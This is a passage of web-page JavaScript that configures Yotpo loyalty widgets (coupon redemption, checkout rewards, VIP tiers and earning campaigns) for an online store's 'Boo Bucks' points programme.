            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "54723": {
                    instanceId: "54723",
                    instanceVersionId: "318727481",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v0.6.2-5198.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Redeeming your Boo Bucks is easy! Click Redeem Boo Bucks and copy \u0026 paste your code at checkout.",
                      "coupons-redemption-headline": "How to use your Boo Bucks",
                      "coupons-redemption-rule": "100 points equals $5.00",
                      "description-color": "rgba(144,144,144,1)",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": "36",
                      "login-button-color": "rgba(255,0,0,1)",
                      "login-button-text": "REDEEM BOO BUCKS",
                      "login-button-text-color": "white",
                      "login-button-type": "rounded_filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} Boo Bucks",
                      "points-balance-color": "rgba(0,0,0,1)",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "rgba(255,0,0,1)",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-490118-displayname": "$20 Off",
                      "redemption-490118-settings-button-color": "rgba(255,0,0,1)",
                      "redemption-490118-settings-button-text": "REDEEM",
                      "redemption-490118-settings-button-text-color": "white",
                      "redemption-490118-settings-button-type": "filled_rectangle",
                      "redemption-490118-settings-call-to-action-button-text": "REDEEM",
                      "redemption-490118-settings-cost": "400",
                      "redemption-490118-settings-cost-color": "rgba(138,138,138,1)",
                      "redemption-490118-settings-cost-font-size": "20",
                      "redemption-490118-settings-cost-text": "{{points}} Boo Bucks",
                      "redemption-490118-settings-coupon-cost-font-size": "15",
                      "redemption-490118-settings-coupon-reward-font-size": "29",
                      "redemption-490118-settings-discount-amount-cents": "2000",
                      "redemption-490118-settings-discount-type": "store_credit_fixed",
                      "redemption-490118-settings-reward": "$20 Off",
                      "redemption-490118-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-490118-settings-reward-font-size": "30",
                      "redemption-490118-settings-success-message-text": "Discount Applied",
                      "redemption-490119-displayname": "$30 Off",
                      "redemption-490119-settings-button-color": "rgba(255,0,0,1)",
                      "redemption-490119-settings-button-text": "REDEEM",
                      "redemption-490119-settings-button-text-color": "white",
                      "redemption-490119-settings-button-type": "filled_rectangle",
                      "redemption-490119-settings-call-to-action-button-text": "REDEEM",
                      "redemption-490119-settings-cost": "600",
                      "redemption-490119-settings-cost-color": "rgba(138,138,138,1)",
                      "redemption-490119-settings-cost-font-size": "20",
                      "redemption-490119-settings-cost-text": "{{points}} Boo Bucks",
                      "redemption-490119-settings-coupon-cost-font-size": "15",
                      "redemption-490119-settings-coupon-reward-font-size": "29",
                      "redemption-490119-settings-discount-amount-cents": "3000",
                      "redemption-490119-settings-discount-type": "store_credit_fixed",
                      "redemption-490119-settings-reward": "$30 Off",
                      "redemption-490119-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-490119-settings-reward-font-size": "30",
                      "redemption-490119-settings-success-message-text": "Discount Applied",
                      "redemption-490120-displayname": "$40 Off",
                      "redemption-490120-settings-button-color": "rgba(255,0,0,1)",
                      "redemption-490120-settings-button-text": "REDEEM",
                      "redemption-490120-settings-button-text-color": "white",
                      "redemption-490120-settings-button-type": "filled_rectangle",
                      "redemption-490120-settings-call-to-action-button-text": "REDEEM",
                      "redemption-490120-settings-cost": "800",
                      "redemption-490120-settings-cost-color": "rgba(138,138,138,1)",
                      "redemption-490120-settings-cost-font-size": "20",
                      "redemption-490120-settings-cost-text": "{{points}} Boo Bucks",
                      "redemption-490120-settings-coupon-cost-font-size": "15",
                      "redemption-490120-settings-coupon-reward-font-size": "29",
                      "redemption-490120-settings-discount-amount-cents": "4000",
                      "redemption-490120-settings-discount-type": "store_credit_fixed",
                      "redemption-490120-settings-reward": "$40 Off",
                      "redemption-490120-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-490120-settings-reward-font-size": "30",
                      "redemption-490120-settings-success-message-text": "Discount Applied",
                      "redemption-490121-displayname": "$50 Off",
                      "redemption-490121-settings-button-color": "rgba(255,0,0,1)",
                      "redemption-490121-settings-button-text": "REDEEM",
                      "redemption-490121-settings-button-text-color": "white",
                      "redemption-490121-settings-button-type": "filled_rectangle",
                      "redemption-490121-settings-call-to-action-button-text": "REDEEM",
                      "redemption-490121-settings-cost": "1000",
                      "redemption-490121-settings-cost-color": "rgba(138,138,138,1)",
                      "redemption-490121-settings-cost-font-size": "20",
                      "redemption-490121-settings-cost-text": "{{points}} Boo Bucks",
                      "redemption-490121-settings-coupon-cost-font-size": "15",
                      "redemption-490121-settings-coupon-reward-font-size": "29",
                      "redemption-490121-settings-discount-amount-cents": "5000",
                      "redemption-490121-settings-discount-type": "store_credit_fixed",
                      "redemption-490121-settings-reward": "$50 Off",
                      "redemption-490121-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-490121-settings-reward-font-size": "30",
                      "redemption-490121-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(166,166,166,1)",
                      "rule-color": "rgba(0,0,0,1)",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "490118",
                        "490119",
                        "490120",
                        "490121"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "81419",
                      "platformName": "bigcommerce",
                      "storeId": "ovNdJK3IFxMyQYgf9mskxryG1uUxM2HO5S2pf5II",
                      "storeLoginUrl": "https://www.ghoststop.com/login.php",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "54685": {
                    instanceId: "54685",
                    instanceVersionId: "484046558",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-checkout-redemptions/app.v0.8.5-49.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "rgba(144,144,144,1)",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cart-amount-below-min-background-color": "#fff",
                      "cart-amount-below-min-font-size": "14",
                      "cart-amount-below-min-text": "Use your Boo Bucks on purchases of {{cart_minimum_amount}} or more. Add another {{cart_missing_amount}} to your cart to use your points!",
                      "cart-amount-below-min-text-color": "rgba(0,0,0,1)",
                      "dropdown-border-color": "rgba(168,168,168,1)",
                      "dropdown-border-radius": "2px",
                      "dropdown-text": "Choose reward",
                      "headline-color": "rgba(208,208,208,1)",
                      "headline-font-size": "14",
                      "headline-text": "You have {{current_point_balance}} Boo Bucks",
                      "not-enough-points-text": "You don't have enough Boo Bucks to redeem just yet",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700\u0026display=swap",
                      "redemption-490118-cart-greater-than-cents": "",
                      "redemption-490118-cost-in-points": "400",
                      "redemption-490118-cost-text": "400 Points",
                      "redemption-490118-currency-symbol": "$",
                      "redemption-490118-discount-amount-cents": "2000",
                      "redemption-490118-discount-type": "store_credit_fixed",
                      "redemption-490118-name": "$20 Off",
                      "redemption-490118-subunit-to-unit": "100",
                      "redemption-490118-type": "Coupon",
                      "redemption-490118-unrendered-name": "$20 Off",
                      "redemption-490119-cart-greater-than-cents": "",
                      "redemption-490119-cost-in-points": "600",
                      "redemption-490119-cost-text": "600 Points",
                      "redemption-490119-currency-symbol": "$",
                      "redemption-490119-discount-amount-cents": "3000",
                      "redemption-490119-discount-type": "store_credit_fixed",
                      "redemption-490119-name": "$30 Off",
                      "redemption-490119-subunit-to-unit": "100",
                      "redemption-490119-type": "Coupon",
                      "redemption-490119-unrendered-name": "$30 Off",
                      "redemption-490120-cart-greater-than-cents": "",
                      "redemption-490120-cost-in-points": "800",
                      "redemption-490120-cost-text": "800 Points",
                      "redemption-490120-currency-symbol": "$",
                      "redemption-490120-discount-amount-cents": "4000",
                      "redemption-490120-discount-type": "store_credit_fixed",
                      "redemption-490120-name": "$40 Off",
                      "redemption-490120-subunit-to-unit": "100",
                      "redemption-490120-type": "Coupon",
                      "redemption-490120-unrendered-name": "$40 Off",
                      "redemption-490121-cart-greater-than-cents": "",
                      "redemption-490121-cost-in-points": "1000",
                      "redemption-490121-cost-text": "1000 Points",
                      "redemption-490121-currency-symbol": "$",
                      "redemption-490121-discount-amount-cents": "5000",
                      "redemption-490121-discount-type": "store_credit_fixed",
                      "redemption-490121-name": "$50 Off",
                      "redemption-490121-subunit-to-unit": "100",
                      "redemption-490121-type": "Coupon",
                      "redemption-490121-unrendered-name": "$50 Off",
                      "secondary-font-name-and-url": "Open Sans@400|https://fonts.googleapis.com/css?family=Open+Sans:400\u0026display=swap",
                      "selected-redemption-options": [
                        "490118",
                        "490119",
                        "490120",
                        "490121"
                      ],
                      "shopify-expand-order-section": "true"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "81419",
                      "platformName": "bigcommerce",
                      "storeId": "ovNdJK3IFxMyQYgf9mskxryG1uUxM2HO5S2pf5II"
                    },
                    className: "CheckoutRedemptionsWidget",
                    dependencyGroupId: null
                },
            
                "54627": {
                    instanceId: "54627",
                    instanceVersionId: "318727245",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v1.2.3-4884.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "benefits-font-size": "18px",
                      "benefits-icon-color": "rgb(115,142,217)",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#000000",
                      "card-background-border-color": "#C9CDD9",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "true",
                      "card-separator-color": "#AAAAAA",
                      "card-separator-type": "default",
                      "current-status-bg-color": "#FFFFFF",
                      "current-status-text-color": "#000000",
                      "current-tier-border-color": "#727898",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "36px",
                      "headline-text-color": "#011247",
                      "layout": "card",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#011247",
                      "progress-bar-secondary-color": "#768cdc",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier Status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Montserrat@500|https://fonts.googleapis.com/css?family=Montserrat:500\u0026display=swap",
                      "selected-extensions": [
                        "10972",
                        "10973",
                        "10974"
                      ],
                      "show-less-text": "- Show Less",
                      "show-more-text": "+ Show More",
                      "tier-spacing": "big",
                      "tiers-10972-design-header-bg-color": "#FFFFFF",
                      "tiers-10972-design-icon-fill-color": "#6c89e9",
                      "tiers-10972-design-icon-type": "default",
                      "tiers-10972-design-icon-url": "",
                      "tiers-10972-design-include-header-bg": "false",
                      "tiers-10972-design-name-font-size": "22px",
                      "tiers-10972-design-name-text-color": "#011247",
                      "tiers-10972-design-threshold-font-size": "18px",
                      "tiers-10972-design-threshold-text-color": "#727898",
                      "tiers-10972-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-10972-text-name": "Orb",
                      "tiers-10972-text-rank": 1,
                      "tiers-10972-text-threshold": "",
                      "tiers-10973-design-header-bg-color": "#FFFFFF",
                      "tiers-10973-design-icon-fill-color": "#6c89e9",
                      "tiers-10973-design-icon-type": "default",
                      "tiers-10973-design-icon-url": "",
                      "tiers-10973-design-include-header-bg": "false",
                      "tiers-10973-design-name-font-size": "22px",
                      "tiers-10973-design-name-text-color": "#011247",
                      "tiers-10973-design-threshold-font-size": "18px",
                      "tiers-10973-design-threshold-text-color": "#727898",
                      "tiers-10973-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-10973-text-name": "Shadow",
                      "tiers-10973-text-rank": 2,
                      "tiers-10973-text-threshold": "Spend {{amount_spent}}",
                      "tiers-10974-design-header-bg-color": "#FFFFFF",
                      "tiers-10974-design-icon-fill-color": "#6c89e9",
                      "tiers-10974-design-icon-type": "default",
                      "tiers-10974-design-icon-url": "",
                      "tiers-10974-design-include-header-bg": "false",
                      "tiers-10974-design-name-font-size": "22px",
                      "tiers-10974-design-name-text-color": "#011247",
                      "tiers-10974-design-threshold-font-size": "18px",
                      "tiers-10974-design-threshold-text-color": "#727898",
                      "tiers-10974-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-10974-text-name": "Apparition",
                      "tiers-10974-text-rank": 3,
                      "tiers-10974-text-threshold": "Spend {{amount_spent}}",
                      "widget-background-color": "#f5f5f5",
                      "widget-headline": "The VIP Club"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "81419",
                      "platformName": "bigcommerce",
                      "storeId": "ovNdJK3IFxMyQYgf9mskxryG1uUxM2HO5S2pf5II"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "49492": {
                    instanceId: "49492",
                    instanceVersionId: "318727476",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v0.6.2-5198.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Spending your Boo Bucks is easy! Click Redeem below and a credit will automatically show at checkout. You must be be signed in to earn. Checking out as a 'Guest' does not earn Boo Bucks.",
                      "coupons-redemption-headline": "How to use your Boo Bucks",
                      "coupons-redemption-rule": "100 Boo Bucks = $5. You must have at least 400 to redeem.",
                      "description-color": "rgba(255,255,255,1)",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(255,0,0,1)",
                      "headline-font-size": 40,
                      "login-button-color": "rgba(255,0,0,1)",
                      "login-button-text": "REDEEM BOO BUCKS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} Boo Bucks",
                      "points-balance-color": "rgba(255,255,255,1)",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "rgba(255,0,0,1)",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-490118-displayname": "$20 Off",
                      "redemption-490118-settings-button-color": "rgba(255,0,0,1)",
                      "redemption-490118-settings-button-text": "REDEEM",
                      "redemption-490118-settings-button-text-color": "white",
                      "redemption-490118-settings-button-type": "filled_rectangle",
                      "redemption-490118-settings-call-to-action-button-text": "REDEEM",
                      "redemption-490118-settings-cost": 400,
                      "redemption-490118-settings-cost-color": "rgba(255,255,255,1)",
                      "redemption-490118-settings-cost-font-size": "20",
                      "redemption-490118-settings-cost-text": "{{points}} Boo Bucks",
                      "redemption-490118-settings-coupon-cost-font-size": "15",
                      "redemption-490118-settings-coupon-reward-font-size": "29",
                      "redemption-490118-settings-discount-amount-cents": 2000,
                      "redemption-490118-settings-discount-type": "store_credit_fixed",
                      "redemption-490118-settings-reward": "$20 Off",
                      "redemption-490118-settings-reward-color": "rgba(255,255,255,1)",
                      "redemption-490118-settings-reward-font-size": "30",
                      "redemption-490118-settings-success-message-text": "Discount Applied",
                      "redemption-490119-displayname": "$30 Off",
                      "redemption-490119-settings-button-color": "rgba(255,0,0,1)",
                      "redemption-490119-settings-button-text": "REDEEM",
                      "redemption-490119-settings-button-text-color": "white",
                      "redemption-490119-settings-button-type": "filled_rectangle",
                      "redemption-490119-settings-call-to-action-button-text": "REDEEM",
                      "redemption-490119-settings-cost": 600,
                      "redemption-490119-settings-cost-color": "rgba(255,255,255,1)",
                      "redemption-490119-settings-cost-font-size": "20",
                      "redemption-490119-settings-cost-text": "{{points}} Boo Bucks",
                      "redemption-490119-settings-coupon-cost-font-size": "15",
                      "redemption-490119-settings-coupon-reward-font-size": "29",
                      "redemption-490119-settings-discount-amount-cents": 3000,
                      "redemption-490119-settings-discount-type": "store_credit_fixed",
                      "redemption-490119-settings-reward": "$30 Off",
                      "redemption-490119-settings-reward-color": "rgba(255,255,255,1)",
                      "redemption-490119-settings-reward-font-size": "30",
                      "redemption-490119-settings-success-message-text": "Discount Applied",
                      "redemption-490120-displayname": "$40 Off",
                      "redemption-490120-settings-button-color": "rgba(255,0,0,1)",
                      "redemption-490120-settings-button-text": "REDEEM",
                      "redemption-490120-settings-button-text-color": "white",
                      "redemption-490120-settings-button-type": "filled_rectangle",
                      "redemption-490120-settings-call-to-action-button-text": "REDEEM",
                      "redemption-490120-settings-cost": 800,
                      "redemption-490120-settings-cost-color": "rgba(255,255,255,1)",
                      "redemption-490120-settings-cost-font-size": "20",
                      "redemption-490120-settings-cost-text": "{{points}} Boo Bucks",
                      "redemption-490120-settings-coupon-cost-font-size": "15",
                      "redemption-490120-settings-coupon-reward-font-size": "29",
                      "redemption-490120-settings-discount-amount-cents": 4000,
                      "redemption-490120-settings-discount-type": "store_credit_fixed",
                      "redemption-490120-settings-reward": "$40 Off",
                      "redemption-490120-settings-reward-color": "rgba(255,255,255,1)",
                      "redemption-490120-settings-reward-font-size": "30",
                      "redemption-490120-settings-success-message-text": "Discount Applied",
                      "redemption-490121-displayname": "$50 Off",
                      "redemption-490121-settings-button-color": "rgba(255,0,0,1)",
                      "redemption-490121-settings-button-text": "REDEEM",
                      "redemption-490121-settings-button-text-color": "white",
                      "redemption-490121-settings-button-type": "filled_rectangle",
                      "redemption-490121-settings-call-to-action-button-text": "REDEEM",
                      "redemption-490121-settings-cost": 1000,
                      "redemption-490121-settings-cost-color": "rgba(255,255,255,1)",
                      "redemption-490121-settings-cost-font-size": "20",
                      "redemption-490121-settings-cost-text": "{{points}} Boo Bucks",
                      "redemption-490121-settings-coupon-cost-font-size": "15",
                      "redemption-490121-settings-coupon-reward-font-size": "29",
                      "redemption-490121-settings-discount-amount-cents": 5000,
                      "redemption-490121-settings-discount-type": "store_credit_fixed",
                      "redemption-490121-settings-reward": "$50 Off",
                      "redemption-490121-settings-reward-color": "rgba(255,255,255,1)",
                      "redemption-490121-settings-reward-font-size": "30",
                      "redemption-490121-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(93,93,93,1)",
                      "rule-color": "rgba(147,147,147,1)",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "490118",
                        "490119",
                        "490120",
                        "490121"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "81419",
                      "platformName": "bigcommerce",
                      "storeId": "ovNdJK3IFxMyQYgf9mskxryG1uUxM2HO5S2pf5II",
                      "storeLoginUrl": "https://www.ghoststop.com/login.php",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "49491": {
                    instanceId: "49491",
                    instanceVersionId: "437871337",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v0.13.0-4770.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1050607-action-tile-action-text": "Share on Facebook",
                      "campaign-item-1050607-action-tile-title": "Earn 25 Boo Bucks when you share us on Facebook",
                      "campaign-item-1050607-background-color": "rgba(229,229,229,1)",
                      "campaign-item-1050607-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1050607-background-type": "color",
                      "campaign-item-1050607-border-color": "rgba(255,0,0,1)",
                      "campaign-item-1050607-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1050607-description-font-size": "18",
                      "campaign-item-1050607-exclude_audience_names": "",
                      "campaign-item-1050607-icon-color": "rgba(255,0,0,1)",
                      "campaign-item-1050607-icon-type": "defaultIcon",
                      "campaign-item-1050607-include_audience_ids": "1",
                      "campaign-item-1050607-include_audience_names": "All customers",
                      "campaign-item-1050607-special-reward-enabled": "false",
                      "campaign-item-1050607-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1050607-special-reward-headline-text": "Just for you!",
                      "campaign-item-1050607-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1050607-special-reward-headline-title-font-size": "16",
                      "campaign-item-1050607-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1050607-tile-description": "Share On Facebook",
                      "campaign-item-1050607-tile-reward": "25 Boo Bucks",
                      "campaign-item-1050607-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1050607-title-font-size": "27",
                      "campaign-item-1050607-type": "FacebookShareCampaign",
                      "campaign-item-1301521-action-tile-action-text": "Click here",
                      "campaign-item-1301521-action-tile-title": "Earn points for an action",
                      "campaign-item-1301521-background-color": "#f9faff",
                      "campaign-item-1301521-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1301521-background-type": "color",
                      "campaign-item-1301521-border-color": "#848ca3",
                      "campaign-item-1301521-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1301521-description-font-size": "18",
                      "campaign-item-1301521-displayname": "campaign-item-1301521",
                      "campaign-item-1301521-exclude_audience_names": "",
                      "campaign-item-1301521-hover-view-tile-message": "DOUBLE BOO BUCKS! Earn 2 points for every $1 you spend in our store",
                      "campaign-item-1301521-icon-color": "rgba(255,0,0,1)",
                      "campaign-item-1301521-icon-type": "defaultIcon",
                      "campaign-item-1301521-include_audience_ids": "1",
                      "campaign-item-1301521-include_audience_names": "All customers",
                      "campaign-item-1301521-special-reward-enabled": "false",
                      "campaign-item-1301521-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1301521-special-reward-headline-text": "Just for you!",
                      "campaign-item-1301521-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1301521-special-reward-headline-title-font-size": "16",
                      "campaign-item-1301521-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1301521-tile-description": "Earn 2 Boo Bucks per dollar spent",
                      "campaign-item-1301521-tile-reward": "DOUBLE Boo Bucks for Black Friday!",
                      "campaign-item-1301521-title-font-color": "rgba(255,0,0,1)",
                      "campaign-item-1301521-title-font-size": "27",
                      "campaign-item-1301521-type": "PointsForPurchasesCampaign",
                      "campaign-item-1301521-view-show-custom-action-button": "false",
                      "campaign-item-1552548-action-tile-action-text": "Read \u0026 Follow",
                      "campaign-item-1552548-action-tile-title": "Earn 25 points when you read our content and FOLLOW on Kickstarter",
                      "campaign-item-1552548-action-with-input-tile-action-text": "Submit",
                      "campaign-item-1552548-action-with-input-tile-invalid-text": "Sorry, this is not the right answer",
                      "campaign-item-1552548-action-with-input-tile-link-go-back": "Go Back",
                      "campaign-item-1552548-action-with-input-tile-prompt": "Type your answer",
                      "campaign-item-1552548-action-with-input-tile-title": "Have you read all about our new project and FOLLOW on Kickstarter?",
                      "campaign-item-1552548-action-with-input-tile-valid-text": "Great! Thanks for the support!",
                      "campaign-item-1552548-background-color": "rgba(229,229,229,1)",
                      "campaign-item-1552548-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1552548-background-type": "color",
                      "campaign-item-1552548-border-color": "rgba(255,0,0,1)",
                      "campaign-item-1552548-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1552548-description-font-size": "18",
                      "campaign-item-1552548-displayname": "campaign-item-1552548",
                      "campaign-item-1552548-exclude_audience_names": "",
                      "campaign-item-1552548-icon-color": "rgba(255,0,0,1)",
                      "campaign-item-1552548-icon-type": "defaultIcon",
                      "campaign-item-1552548-include_audience_ids": "1",
                      "campaign-item-1552548-include_audience_names": "All customers",
                      "campaign-item-1552548-special-reward-enabled": "false",
                      "campaign-item-1552548-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-1552548-special-reward-headline-text": "Just for you!",
                      "campaign-item-1552548-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-1552548-special-reward-headline-title-font-size": "16",
                      "campaign-item-1552548-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-1552548-tile-description": "Read about our new ADVENTUROUS project and FOLLOW!!",
                      "campaign-item-1552548-tile-reward": "(NEW!) 25 Boo Bucks",
                      "campaign-item-1552548-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-1552548-title-font-size": "27",
                      "campaign-item-1552548-type": "ReadContentCampaign",
                      "campaign-item-1552548-view-show-custom-action-button": "false",
                      "campaign-item-829648-action-tile-action-text": "Click here",
                      "campaign-item-829648-action-tile-title": "Earn points for an action",
                      "campaign-item-829648-background-color": "rgba(229,229,229,1)",
                      "campaign-item-829648-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-829648-background-type": "color",
                      "campaign-item-829648-border-color": "rgba(255,0,0,1)",
                      "campaign-item-829648-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-829648-description-font-size": "18",
                      "campaign-item-829648-displayname": "campaign-item-829648",
                      "campaign-item-829648-exclude_audience_names": "",
                      "campaign-item-829648-hover-view-tile-message": "Earn 1 Boo Buck for every $1 you spend in our store",
                      "campaign-item-829648-icon-color": "rgba(255,0,0,1)",
                      "campaign-item-829648-icon-type": "defaultIcon",
